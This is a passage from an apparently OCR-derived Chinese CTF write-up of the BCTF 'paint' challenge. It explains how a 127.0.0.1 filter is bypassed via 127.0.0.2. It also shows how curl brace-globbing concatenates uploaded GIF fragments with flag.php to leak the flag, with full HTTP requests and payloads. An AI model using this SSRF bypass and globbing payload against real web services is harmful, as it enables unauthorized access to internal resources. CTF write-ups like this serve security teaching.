然后先简单测试了下，感觉不想是ssrf，，虽然过滤了 127.0.0.1 ，不过通过 127.0.x.x 都能访问回本地，比如 127.0.0.1 ，索性我们尝试访问 flag,发现两种情况的大小是不同的
Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://paint.bctf.xctf.org.cn/ Content-Length: 42 Cookie: __cfduid=d4da13856fae61b187fde4614d86a42571492326916; token=NxArhGPKLMmen9Y9QPePHSBbFqQPiqnU Connection: close
url=http://paint.bctf.xctf.org.cn/flag.php
Content-Length: 41 {"files":{"size":80,"error":"Not Image"}}
http://blog.csdn.net/qq_19876131
Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://paint.bctf.xctf.org.cn/ Content-Length: 29 Cookie: __cfduid=d4da13856fae61b187fde4614d86a42571492326916; token=NxArhGPKLMmen9Y9QPePHSBbFqQPiqnU Connection: close
url=http://127.0.0.2/flag.php
Content-Length: 42 {"files":{"size":374,"error":"Not Image"}}
http://blog.csdn.net/qq_19876131
说明第二个确实访问到了flag，而且flag.php的大小是374字节。但是由于不是图片，转换失败导致没有办法看到。
然后我们尝试把 image.php 指向我们的vps，发现它真的访问过来了，并且根据收到的请求包判断是 curl ，然后进行测试是否是命令行的 curl 命令，看看是否有机会进行命令执行，发现过滤比较严格，重要的命令执行符号，像是 | ，; ，空格，美元符号等都被过滤了，但是我们通过大括号就能判断它确实是执行了 curl 命令，例如 url=http://127.0.0.2/{uploads/1492355833x2dDz34y.gif,flag.php} ，这样得到的结果大小等于两者大小之和，所以思路就来了，我们将一个正常图片和flag放到一起然后使其能够转换成图片，然后我们把图片下载下载就能获取到flag。但是我们要考虑一个问题，就是flag的内容也有可能被转换，那很好解决，我们找一张图片上传上去，然后转化后和原图进行对比，比如我发现其中从10000字节到11000字节处二者完全相等，即没有被转化的部分，然后把图片的 0-10000 的部分存成 flag1.gif ，把 10375-结束 的部分存成 flag2.gif ，然后两个gif都上传，得到连个文件对应的文件为 uploads/1492355833x2dDz34y.gif 和 uploads/1492356344HXzAeXX6.gif ，然后构造如下请求：
url=http://127.0.0.2/{uploads/1492355833x2dDz34y.gif,flag.php,uploads/1492356344HXzAeXX6.gif}
这样把转换的结果图片下载下来打开就能拿到flag了
<head> <meta charset="utf-8" /> <title>Flag</title> </head> <body> <b>Congratulations!</b><br><br> You got the flag. I hope you enjoy it.<br><br> The source code will be uploaded after the game on https://github.com/firesunCN<br><br> Any advice or suggestions will be greatly appreciated.<br><br> http://blog.csdn.net/qq_19876131 bctf{G073Q1o0Bm4fWKj8iE5TGdb9JBkbnPzh}<br>
signature
好吧，这道题才是迷得要死。。。首先是从gayhub上扒到了源码 https://github.com/xiaobaozidi/bbbcccttffff ，然后进入源码审计，先看到了 license.txt ，发现是 CI 框架，果断把真源码下载下来进行对比